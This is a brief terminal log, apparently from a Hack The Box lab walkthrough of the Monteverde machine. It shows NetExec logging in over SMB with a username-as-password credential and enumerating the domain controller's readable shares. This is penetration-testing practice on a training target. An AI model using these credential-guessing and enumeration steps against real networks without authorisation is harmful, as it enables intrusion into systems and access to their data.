 /htb/monteverde (0)
> nxc smb monteverde.htb -u SABatchJobs -p SABatchJobs
SMB 10.129.228.111 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.228.111 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
/htb/monteverde (0)
> nxc smb monteverde.htb -u SABatchJobs -p SABatchJobs --shares
SMB 10.129.228.111 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.228.111 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.129.228.111 445 MONTEVERDE [*] Enumerated shares
SMB 10.129.228.111 445 MONTEVERDE Share Permissions Remark
SMB 10.129.228.111 445 MONTEVERDE ----- ----------- ------
SMB 10.129.228.111 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.129.228.111 445 MONTEVERDE azure_uploads READ
SMB 10.129.228.111 445 MONTEVERDE C$ Default share
SMB 10.129.228.111 445 MONTEVERDE E$ Default share
SMB 10.129.228.111 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.129.228.111 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.129.228.111 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.129.228.111 445 MONTEVERDE users$ READ